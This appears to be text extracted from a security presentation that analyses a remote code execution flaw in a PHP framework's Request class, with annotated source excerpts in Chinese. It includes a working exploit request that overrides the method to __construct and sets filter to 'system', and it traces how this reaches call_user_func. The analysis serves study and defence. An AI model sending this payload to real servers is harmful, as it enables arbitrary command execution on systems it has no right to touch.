 POST /index.php HTTP/1.1
⋮
server[REQUEST_METHOD]=ls&_method=__construct&filter[]=system
public function method($method = false)
{
if (true === $method) { ...
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
}
⋮
}
return $this->method;
}
可以任意调用Request
类的部分方法
protected function __construct($options = [])
{
foreach ($options as $name => $item) {
if (property_exists($this, $name)) {
$this->$name = $item;
}
}
⋮
}
类属性任意覆
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {···
}
}
return $this->filterExp($value);
}
最后上面覆盖的类属性，被
用在call_user_func函数中